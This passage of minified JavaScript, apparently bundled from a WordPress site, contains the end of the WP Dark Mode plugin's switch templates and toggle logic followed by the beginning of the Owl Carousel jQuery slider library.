o=this.getYouTubeVideoID(r[n]);if(!o)return;r[n]=`https:<label class="theme-switch _track wp-dark-mode-ignore"><div class="theme-switch__container wp-dark-mode-ignore"><div class="theme-switch__clouds wp-dark-mode-ignore"></div><div class="theme-switch__stars-container wp-dark-mode-ignore">${wp_dark_mode_icons.Stars}</div><div class="theme-switch__circle-container wp-dark-mode-ignore"><div class="theme-switch__sun-moon-container wp-dark-mode-ignore"><div class="theme-switch__moon wp-dark-mode-ignore"><div class="theme-switch__spot wp-dark-mode-ignore"></div><div class="theme-switch__spot wp-dark-mode-ignore"></div></div></div></div></div></label>`.trim(),Switch_22:(e={})=>'<div class="_icon wp-dark-mode-ignore">'+(e.iconLight||wp_dark_mode_icons.Halloween.light)+'</div><div class="_track wp-dark-mode-ignore"><span class="_thumb wp-dark-mode-ignore"></span></div><div class="_icon wp-dark-mode-ignore">'+(e.iconDark||wp_dark_mode_icons.Halloween.dark)+"</div>",Switch_23:(e={})=>`<div class="switch-inner"><span>${e.iconLight||wp_dark_mode_icons.LOWSUN}</span><span>${e.iconDark||wp_dark_mode_icons.TILTMOON}</span><span class="glass" tabindex="1"></span></div><svg style="display:none;"><filter id="glassEffect"><feImage href="[data-uri]"
preserveAspectRatio="none"/><feDisplacementMap in="SourceGraphic"
in2="turbulence"
scale="200" xChannelSelector="R" yChannelSelector="G"/></filter></svg>`,Switch_24:(e={})=>`<span class="_label">${e.textLight||"Light"}</span><div class="_track"><div class="_circles"><span></span><span></span></div><div class="_stars">${wp_dark_mode_icons.LITTLE_STAR}
${wp_dark_mode_icons.LITTLE_STAR}
${wp_dark_mode_icons.LITTLE_STAR}
${wp_dark_mode_icons.LITTLE_STAR}
${wp_dark_mode_icons.LITTLE_STAR}</div><div class="_thumb"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 30.457 30.457"
xml:space="preserve"><g><path d="M29.693,14.49c-0.469-0.174-1-0.035-1.32,0.353c-1.795,2.189-4.443,3.446-7.27,3.446c-5.183,0-9.396-4.216-9.396-9.397
                            c0-2.608,1.051-5.036,2.963-6.835c0.366-0.347,0.471-0.885,0.264-1.343c-0.207-0.456-0.682-0.736-1.184-0.684
                            C5.91,0.791,0,7.311,0,15.194c0,8.402,6.836,15.238,15.238,15.238c8.303,0,14.989-6.506,15.219-14.812
                            C30.471,15.118,30.164,14.664,29.693,14.49z"/></g></svg></div></div><span class="_label">${e.textDark||"Dark"}</span>`,Switch_3:(e={})=>'<div class="_track wp-dark-mode-ignore"> <div class="_icon wp-dark-mode-ignore">'+(e.iconLight||wp_dark_mode_icons.SunOutlined)+'</div> <span class="_thumb wp-dark-mode-ignore"></span> <div class="_icon wp-dark-mode-ignore">'+(e.iconDark||wp_dark_mode_icons.HalfMoonOutlined)+"</div> </div>",Switch_4:function(e={}){return'<div class="_icon wp-dark-mode-ignore">'+(e.iconLight||wp_dark_mode_icons.SunOutlined)+'</div><div class="_track wp-dark-mode-ignore"><span class="_thumb wp-dark-mode-ignore"></span></div><div class="_icon wp-dark-mode-ignore">'+(e.iconDark||wp_dark_mode_icons.HalfMoonOutlined)+"</div>"},Switch_5:(e={})=>'<div class="_track wp-dark-mode-ignore"><div class="_thumb wp-dark-mode-ignore"><div class="_icon wp-dark-mode-ignore">'+(e.iconLight||wp_dark_mode_icons.RichSunOutlined)+'</div><div class="_icon wp-dark-mode-ignore">'+(e.iconDark||wp_dark_mode_icons.CurvedMoonOutlined)+"</div></div></div>",Switch_6:function(e={}){return'<span class="wp-dark-mode-ignore">'+(e.textLight||"Light")+'</span><div class="_track wp-dark-mode-ignore"><div class="_thumb wp-dark-mode-ignore"><div class="_icon wp-dark-mode-ignore">'+(e.iconLight||wp_dark_mode_icons.RichSunOutlined)+'</div><div class="_icon wp-dark-mode-ignore">'+(e.iconDark||wp_dark_mode_icons.CurvedMoonOutlined)+'</div></div></div><span class="wp-dark-mode-ignore">'+(e.textDark||"Dark")+"</span>"},Switch_7:(e={})=>'<div class="_track wp-dark-mode-ignore"><div class="_thumb wp-dark-mode-ignore"><div class="_icon wp-dark-mode-ignore">'+(e.iconLight||wp_dark_mode_icons.RichSunOutlined)+'</div><div class="_icon wp-dark-mode-ignore">'+(e.iconDark||wp_dark_mode_icons.CurvedMoonOutlined)+"</div></div></div>",Switch_8:(e={})=>'<div class="_track wp-dark-mode-ignore"><div class="_icon wp-dark-mode-ignore">'+(e.iconLight||wp_dark_mode_icons.SunOutlined)+'</div><span class="_thumb wp-dark-mode-ignore"></span><div class="_icon wp-dark-mode-ignore">'+(e.iconDark||wp_dark_mode_icons.HalfMoonOutlined)+"</div></div>",Switch_9:(e={})=>' <div class="_track wp-dark-mode-ignore"> <div class="_thumb wp-dark-mode-ignore"> <div class="_icon wp-dark-mode-ignore">'+(e.iconLight||wp_dark_mode_icons.SunOutlined)+"</div> </div> </div>"},Symbol.toStringTag,{value:"Module"})),J=typeof window.wp_dark_mode_admin_json<"u"?window.wp_dark_mode_admin_json:window.wp_dark_mode_json;class In extends ue{constructor(){super(...arguments);q(this,"userActivity",!1);q(this,"userActivityTimeout",null);q(this,"injectSwitches",()=>{const r=this.getSwitches(".ignore");if(!r||!r.length)return;const n=this;r.forEach(s=>{if(s.querySelector(".wp-dark-mode-switch-styled"))return;const o=["style","size","reactive","textLight","textDark","iconLight","iconDark"],i={};if(o.forEach(p=>{i[p]=s.dataset[p]||null}),!i.style)return;const c=n.buildSwitch(i);s.innerHTML=c})});q(this,"updateSwitches",()=>{const r=this.getSwitches(".dummy");!r||!r.length||r.forEach(n=>{const s=n.querySelector("._scheme");if(s)s.classList[k.isActive?"add":"remove"]("active");else if(n.querySelector(".switch"))n.querySelector(".switch").classList[k.isActive?"add":"remove"]("active");else{let o=n.querySelector("div:not(.light):not(.dark)");o||(o=n),o.classList[k.isActive?"add":"remove"]("active")}})})}getSwitches(r=""){return r!==""?document.querySelectorAll(".wp-dark-mode-switch:not("+r+")"):document.querySelectorAll(".wp-dark-mode-switch")}ready(){J&&J.is_excluded||(this.adjustFloatingSwitchDelay(),this.injectSwitches(),this.hideFloatingSwitch(),this.listenSwitches(),this.reactiveSwitches(),this.listenCustomTriggers(),this.throttle=!1,window.addEventListener("elementor/frontend/init",()=>{this.dynamicSwitches()}))}adjustFloatingSwitchDelay(){if(!(!J.options.floating_switch_has_delay||!J.options.floating_switch_delay)){var r=document.querySelector(".wp-dark-mode-floating-switch");r&&(r.style.opacity="0",r.style.display="none",r.classList.add("wp-dark-mode-floating-switch-hidden"),setTimeout(function(){r.classList.remove("wp-dark-mode-floating-switch-hidden"),r.style.display="",r.style.transition="opacity 0.1s linear",r.offsetWidth,r.style.opacity="1"},J.options.floating_switch_delay*1e3))}}hideFloatingSwitch(){if(!J.options.floating_switch_hide_on_idle)return;var r=document.querySelector(".wp-dark-mode-floating-switch");if(!r)return;var n=["mousemove","keydown","click","scroll","touchstart","touchmove","touchend","wheel"],s=this;function o(c,p){c.style.opacity=0,c.style.display="",c.style.transition="opacity "+p/1e3+"s linear",c.offsetWidth,c.style.opacity=1}function i(c,p){c.style.transition="opacity "+p/1e3+"s linear",c.style.opacity=0,setTimeout(function(){c.style.display="none"},p)}n.forEach(function(c){window.addEventListener(c,function(){s.userActivityTimeout||(clearTimeout(s.userActivityTimeout),r.classList.remove("wp-dark-mode-floating-switch-hidden"),o(r,100),s.userActivityTimeout=setTimeout(function(){s.userActivityTimeout=null,clearTimeout(s.userActivityTimeout),i(r,200),r.classList.add("wp-dark-mode-floating-switch-hidden")},J.options.floating_switch_idle_timeout*1e3))})})}dynamicSwitches(){if(this.dynamicSwitchesInitialized)return;this.dynamicSwitchesInitialized=!0,new MutationObserver(n=>{n.forEach(s=>{this.throttle||(this.throttle=!0,setTimeout(this.injectSwitches,200),setTimeout(()=>{this.throttle=!1},500))})}).observe(document.body,{childList:!0,subtree:!0,attributes:!1})}listenSwitches(){window==null||window.addEventListener("click",r=>{(r.target.closest(".wp-dark-mode-switch")||r.target.matches(".wp-dark-mode-switch"))&&(r.target.closest(".dummy")||(r.preventDefault(),r.target.closest("._font")||r.target.matches("._font")?(Nt.toggleFontSize(r.target.closest(".wp-dark-mode-switch ._font")),this.emit("font-toggled",r)):k.toggle().remember()))},!0),window==null||window.addEventListener("keydown",r=>{r.key==="Enter"&&(r.target.closest(".wp-dark-mode-switch")||r.target.matches(".wp-dark-mode-switch"))&&(r.preventDefault(),r.target.click())})}listenCustomTriggers(){if(!J||!J.options||!J.options.custom_triggers_enabled)return;const r=J.options.custom_triggers_triggers||[];!r||r.length===0||(window==null||window.addEventListener("click",n=>{let s=null;for(const o of r)if(!(!o.element_selector||o.element_selector.trim()===""))try{if(n.target.closest(o.element_selector)||n.target.matches(o.element_selector)){s=o;break}}catch(i){console.warn("WP Dark Mode: Invalid custom trigger selector:",o.element_selector,i)}if(s)switch(n.preventDefault(),s.action){case"toggle":k.toggle().remember();break;case"switch_to_dark":k.isActive||k.activate().remember();break;case"switch_to_light":k.isActive&&k.deactivate().remember();break}},!0),window==null||window.addEventListener("keydown",n=>{if(!(n.key!=="Enter"&&n.key!==" ")){for(const s of r)if(!(!s.element_selector||s.element_selector.trim()===""))try{if(n.target.closest(s.element_selector)||n.target.matches(s.element_selector)){n.preventDefault(),n.target.click();break}}catch{}}},!0))}reactiveSwitches(){this.updateSwitches(),document.addEventListener("wp_dark_mode",r=>{this.updateSwitches()})}buildSwitch(r={}){const n=k.isActive,s=r.reactive!==!1;let o='<div class="wp-dark-mode-switch-styled wp-dark-mode-switch-'+(r.style||1)+(n&&s?" active":"")+'" style="--wpdm-switch-scale: '+(r.size||1)+'">';const i="Switch_"+(r.style||1);return r.iconLight=r.iconLight?'<img src="'+r.iconLight+'" width="100%"></img>':null,r.iconDark=r.iconDark?'<img src="'+r.iconDark+'" width="100%"></img>':null,o+=Pn[i](r),o+="</div>",o}}const Mn=new In,Fn=(...e)=>{wp_dark_mode_json.debug&&console.log("%cWPDarkMode","background: #2663eb; color: #fff; padding: 2px 5px; border-radius: 3px; font-weight: 500;",...e)};window.Log=Fn,window.WPDarkModeApp=xn.init(),Mn.init()})();!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this._handlers={},this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._widths=[],this._invalidated={},this._pipe=[],this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null},this._states={current:{},tags:{initializing:["busy"],animating:["busy"],dragging:["interacting"]}},a.each(["onResize","onThrottledResize"],a.proxy(function(b,c){this._handlers[c]=a.proxy(this[c],this)},this)),a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a.charAt(0).toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Workers,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}e.Defaults={items:3,loop:!1,center:!1,rewind:!1,checkVisibility:!0,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,fallbackEasing:"swing",slideTransition:"",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",refreshClass:"owl-refresh",loadedClass:"owl-loaded",loadingClass:"owl-loading",rtlClass:"owl-rtl",responsiveClass:"owl-responsive",dragClass:"owl-drag",itemClass:"owl-item",stageClass:"owl-stage",stageOuterClass:"owl-stage-outer",grabClass:"owl-grab"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Type={Event:"event",State:"state"},e.Plugins={},e.Workers=[{filter:["width","settings"],run:function(){this._width=this.$element.width()}},{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){this.$stage.children(".cloned").remove()}},{filter:["width","items","settings"],run:function(a){var b=this.settings.margin||"",c=!this.settings.autoWidth,d=this.settings.rtl,e={width:"auto","margin-left":d?b:"","margin-right":d?"":b};!c&&this.$stage.children().css(e),a.css=e}},{filter:["width","items","settings"],run:function(a){var b=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,c=null,d=this._items.length,e=!this.settings.autoWidth,f=[];for(a.items={merge:!1,width:b};d--;)c=this._mergers[d],c=this.settings.mergeFit&&Math.min(c,this.settings.items)||c,a.items.merge=c>1||a.items.merge,f[d]=e?b*c:this._items[d].width();this._widths=f}},{filter:["items","settings"],run:function(){var b=[],c=this._items,d=this.settings,e=Math.max(2*d.items,4),f=2*Math.ceil(c.length/2),g=d.loop&&c.length?d.rewind?e:Math.max(e,f):0,h="",i="";for(g/=2;g>0;)b.push(this.normalize(b.length/2,!0)),h+=c[b[b.length-1]][0].outerHTML,b.push(this.normalize(c.length-1-(b.length-1)/2,!0)),i=c[b[b.length-1]][0].outerHTML+i,g-=1;this._clones=b,a(h).addClass("cloned").appendTo(this.$stage),a(i).addClass("cloned").prependTo(this.$stage)}},{filter:["width","items","settings"],run:function(){for(var a=this.settings.rtl?1:-1,b=this._clones.length+this._items.length,c=-1,d=0,e=0,f=[];++c<b;)d=f[c-1]||0,e=this._widths[this.relative(c)]+this.settings.margin,f.push(d+e*a);this._coordinates=f}},{filter:["width","items","settings"],run:function(){var a=this.settings.stagePadding,b=this._coordinates,c={width:Math.ceil(Math.abs(b[b.length-1]))+2*a,"padding-left":a||"","padding-right":a||""};this.$stage.css(c)}},{filter:["width","items","settings"],run:function(a){var b=this._coordinates.length,c=!this.settings.autoWidth,d=this.$stage.children();if(c&&a.items.merge)for(;b--;)a.css.width=this._widths[this.relative(b)],d.eq(b).css(a.css);else c&&(a.css.width=a.items.width,d.css(a.css))}},{filter:["items"],run:function(){this._coordinates.length<1&&this.$stage.removeAttr("style")}},{filter:["width","items","settings"],run:function(a){a.current=a.current?this.$stage.children().index(a.current):0,a.current=Math.max(this.minimum(),Math.min(this.maximum(),a.current)),this.reset(a.current)}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;c<d;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children(".active").removeClass("active"),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass("active"),this.$stage.children(".center").removeClass("center"),this.settings.center&&this.$stage.children().eq(this.current()).addClass("center")}}],e.prototype.initializeStage=function(){this.$stage=this.$element.find("."+this.settings.stageClass),this.$stage.length||(this.$element.addClass(this.options.loadingClass),this.$stage=a("<"+this.settings.stageElement+">",{class:this.settings.stageClass}).wrap(a("<div/>",{class:this.settings.stageOuterClass})),this.$element.append(this.$stage.parent()))},e.prototype.initializeItems=function(){var b=this.$element.find(".owl-item");if(b.length)return this._items=b.get().map(function(b){return a(b)}),this._mergers=this._items.map(function(){return 1}),void this.refresh();this.replace(this.$element.children().not(this.$stage.parent())),this.isVisible()?this.refresh():this.invalidate("width"),this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass)},e.prototype.initialize=function(){if(this.enter("initializing"),this.trigger("initialize"),this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl),this.settings.autoWidth&&!this.is("pre-loading")){var a,b,c;a=this.$element.find("img"),b=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,c=this.$element.children(b).width(),a.length&&c<=0&&this.preloadAutoWidthImages(a)}this.initializeStage(),this.initializeItems(),this.registerEventHandlers(),this.leave("initializing"),this.trigger("initialized")},e.prototype.isVisible=function(){return!this.settings.checkVisibility||this.$element.is(":visible")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){a<=b&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),"function"==typeof e.stagePadding&&(e.stagePadding=e.stagePadding()),delete e.responsive,e.responsiveClass&&this.$element.attr("class",this.$element.attr("class").replace(new RegExp("("+this.options.responsiveClass+"-)\\S+\\s","g"),"$1"+d))):e=a.extend({},this.options),this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}})},e.prototype.optionsLogic=function(){this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.options.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};b<c;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={},!this.is("valid")&&this.enter("valid")},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){this.enter("refreshing"),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$element.addClass(this.options.refreshClass),this.update(),this.$element.removeClass(this.options.refreshClass),this.leave("refreshing"),this.trigger("refreshed")},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return!!this._items.length&&(this._width!==this.$element.width()&&(!!this.isVisible()&&(this.enter("resizing"),this.trigger("resize").isDefaultPrevented()?(this.leave("resizing"),!1):(this.invalidate("width"),this.refresh(),this.leave("resizing"),void this.trigger("resized")))))},e.prototype.registerEventHandlers=function(){a.support.transition&&this.$stage.on(a.support.transition.end+".owl.core",a.proxy(this.onTransitionEnd,this)),!1!==this.settings.responsive&&this.on(b,"resize",this._handlers.onThrottledResize),this.settings.mouseDrag&&(this.$element.addClass(this.options.dragClass),this.$stage.on("mousedown.owl.core",a.proxy(this.onDragStart,this)),this.$stage.on("dragstart.owl.core selectstart.owl.core",function(){return!1})),this.settings.touchDrag&&(this.$stage.on("touchstart.owl.core",a.proxy(this.onDragStart,this)),this.$stage.on("touchcancel.owl.core",a.proxy(this.onDragEnd,this)))},e.prototype.onDragStart=function(b){var d=null;3!==b.which&&(a.support.transform?(d=this.$stage.css("transform").replace(/.*\(|\)| /g,"").split(","),d={x:d[16===d.length?12:4],y:d[16===d.length?13:5]}):(d=this.$stage.position(),d={x:this.settings.rtl?d.left+this.$stage.width()-this.width()+this.settings.margin:d.left,y:d.top}),this.is("animating")&&(a.support.transform?this.animate(d.x):this.$stage.stop(),this.invalidate("position")),this.$element.toggleClass(this.options.grabClass,"mousedown"===b.type),this.speed(0),this._drag.time=(new Date).getTime(),this._drag.target=a(b.target),this._drag.stage.start=d,this._drag.stage.current=d,this._drag.pointer=this.pointer(b),a(c).on("mouseup.owl.core touchend.owl.core",a.proxy(this.onDragEnd,this)),a(c).one("mousemove.owl.core touchmove.owl.core",a.proxy(function(b){var d=this.difference(this._drag.pointer,this.pointer(b));a(c).on("mousemove.owl.core touchmove.owl.core",a.proxy(this.onDragMove,this)),Math.abs(d.x)<Math.abs(d.y)&&this.is("valid")||(b.preventDefault(),this.enter("dragging"),this.trigger("drag"))},this)))},e.prototype.onDragMove=function(a){var b=null,c=null,d=null,e=this.difference(this._drag.pointer,this.pointer(a)),f=this.difference(this._drag.stage.start,e);this.is("dragging")&&(a.preventDefault(),this.settings.loop?(b=this.coordinates(this.minimum()),c=this.coordinates(this.maximum()+1)-b,f.x=((f.x-b)%c+c)%c+b):(b=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum()),c=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum()),d=this.settings.pullDrag?-1*e.x/5:0,f.x=Math.max(Math.min(f.x,b+d),c+d)),this._drag.stage.current=f,this.animate(f.x))},e.prototype.onDragEnd=function(b){var d=this.difference(this._drag.pointer,this.pointer(b)),e=this._drag.stage.current,f=d.x>0^this.settings.rtl?"left":"right";a(c).off(".owl.core"),this.$element.removeClass(this.options.grabClass),(0!==d.x&&this.is("dragging")||!this.is("valid"))&&(this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(this.closest(e.x,0!==d.x?f:this._drag.direction)),this.invalidate("position"),this.update(),this._drag.direction=f,(Math.abs(d.x)>3||(new Date).getTime()-this._drag.time>300)&&this._drag.target.one("click.owl.core",function(){return!1})),this.is("dragging")&&(this.leave("dragging"),this.trigger("dragged"))},e.prototype.closest=function(b,c){var e=-1,f=30,g=this.width(),h=this.coordinates();return this.settings.freeDrag||a.each(h,a.proxy(function(a,i){return"left"===c&&b>i-f&&b<i+f?e=a:"right"===c&&b>i-g-f&&b<i-g+f?e=a+1:this.op(b,"<",i)&&this.op(b,">",h[a+1]!==d?h[a+1]:i-g)&&(e="left"===c?a+1:a),-1===e},this)),this.settings.loop||(this.op(b,">",h[this.minimum()])?e=b=this.minimum():this.op(b,"<",h[this.maximum()])&&(e=b=this.maximum())),e},e.prototype.animate=function(b){var c=this.speed()>0;this.is("animating")&&this.onTransitionEnd(),c&&(this.enter("animating"),this.trigger("translate")),a.support.transform3d&&a.support.transition?this.$stage.css({transform:"translate3d("+b+"px,0px,0px)",transition:this.speed()/1e3+"s"+(this.settings.slideTransition?" "+this.settings.slideTransition:"")}):c?this.$stage.animate({left:b+"px"},this.speed(),this.settings.fallbackEasing,a.proxy(this.onTransitionEnd,this)):this.$stage.css({left:b+"px"})},e.prototype.is=function(a){return this._states.current[a]&&this._states.current[a]>0},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(b){return"string"===a.type(b)&&(this._invalidated[b]=!0,this.is("valid")&&this.leave("valid")),a.map(this._invalidated,function(a,b){return b})},e.prototype.reset=function(a){(a=this.normalize(a))!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(a,b){var c=this._items.length,e=b?0:this._clones.length;return!this.isNumeric(a)||c<1?a=d:(a<0||a>=c+e)&&(a=((a-e/2)%c+c)%c+e/2),a},e.prototype.relative=function(a){return a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=this.settings,f=this._coordinates.length;if(e.loop)f=this._clones.length/2+this._items.length-1;else if(e.autoWidth||e.merge){if(b=this._items.length)for(c=this._items[--b].width(),d=this.$element.width();b--&&!((c+=this._items[b].width()+this.settings.margin)>d););f=b+1}else f=e.center?this._items.length-1:this._items.length-e.items;return a&&(f-=this._clones.length/2),Math.max(f,0)},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2==0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c,e=1,f=b-1;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(this.settings.rtl&&(e=-1,f=b+1),c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[f]||0))/2*e):c=this._coordinates[f]||0,c=Math.ceil(c))},e.prototype.duration=function(a,b,c){return 0===c?0:Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(a,b){var c=this.current(),d=null,e=a-this.relative(c),f=(e>0)-(e<0),g=this._items.length,h=this.minimum(),i=this.maximum();this.settings.loop?(!this.settings.rewind&&Math.abs(e)>g/2&&(e+=-1*f*g),a=c+e,(d=((a-h)%g+g)%g+h)!==a&&d-e<=i&&d-e>0&&(c=d-e,a=d,this.reset(c))):this.settings.rewind?(i+=1,a=(a%i+i)%i):a=Math.max(h,Math.min(i,a)),this.speed(this.duration(c,a,b)),this.current(a),this.isVisible()&&this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.onTransitionEnd=function(a){if(a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0)))return!1;this.leave("animating"),this.trigger("translated")},e.prototype.viewport=function(){var d;return this.options.responsiveBaseElement!==b?d=a(this.options.responsiveBaseElement).width():b.innerWidth?d=b.innerWidth:c.documentElement&&c.documentElement.clientWidth?d=c.documentElement.clientWidth:console.warn("Can not detect viewport width."),d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)},this)),this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(b,c){var e=this.relative(this._current);c=c===d?this._items.length:this.normalize(c,!0),b=b instanceof jQuery?b:a(b),this.trigger("add",{content:b,position:c}),b=this.prepare(b),0===this._items.length||c===this._items.length?(0===this._items.length&&this.$stage.append(b),0!==this._items.length&&this._items[c-1].after(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)):(this._items[c].before(b),this._items.splice(c,0,b),this._mergers.splice(c,0,1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)),this._items[e]&&this.reset(this._items[e].index()),this.invalidate("items"),this.trigger("added",{content:b,position:c})},e.prototype.remove=function(a){(a=this.normalize(a,!0))!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.preloadAutoWidthImages=function(b){b.each(a.proxy(function(b,c){this.enter("pre-loading"),c=a(c),a(new Image).one("load",a.proxy(function(a){c.attr("src",a.target.src),c.css("opacity",1),this.leave("pre-loading"),!this.is("pre-loading")&&!this.is("initializing")&&this.refresh()},this)).attr("src",c.attr("src")||c.attr("data-src")||c.attr("data-src-retina"))},this))},e.prototype.destroy=function(){this.$element.off(".owl.core"),this.$stage.off(".owl.core"),a(c).off(".owl.core"),!1!==this.settings.responsive&&(b.clearTimeout(this.resizeTimer),this.off(b,"resize",this._handlers.onThrottledResize));for(var d in this._plugins)this._plugins[d].destroy();this.$stage.children(".cloned").remove(),this.$stage.unwrap(),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.remove(),this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr("class",this.$element.attr("class").replace(new RegExp(this.options.responsiveClass+"-\\S+\\s","g"),"")).removeData("owl.carousel")},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:a<c;case">":return d?a<c:a>c;case">=":return d?a<=c:a>=c;case"<=":return d?a>=c:a<=c}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d,f,g){var h={item:{count:this._items.length,index:this.current()}},i=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),j=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},h,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(j)}),this.register({type:e.Type.Event,name:b}),this.$element.trigger(j),this.settings&&"function"==typeof this.settings[i]&&this.settings[i].call(this,j)),j},e.prototype.enter=function(b){a.each([b].concat(this._states.tags[b]||[]),a.proxy(function(a,b){this._states.current[b]===d&&(this._states.current[b]=0),this._states.current[b]++},this))},e.prototype.leave=function(b){a.each([b].concat(this._states.tags[b]||[]),a.proxy(function(a,b){this._states.current[b]--},this))},e.prototype.register=function(b){if(b.type===e.Type.Event){if(a.event.special[b.name]||(a.event.special[b.name]={}),!a.event.special[b.name].owl){var c=a.event.special[b.name]._default;a.event.special[b.name]._default=function(a){return!c||!c.apply||a.namespace&&-1!==a.namespace.indexOf("owl")?a.namespace&&a.namespace.indexOf("owl")>-1:c.apply(this,arguments)},a.event.special[b.name].owl=!0}}else 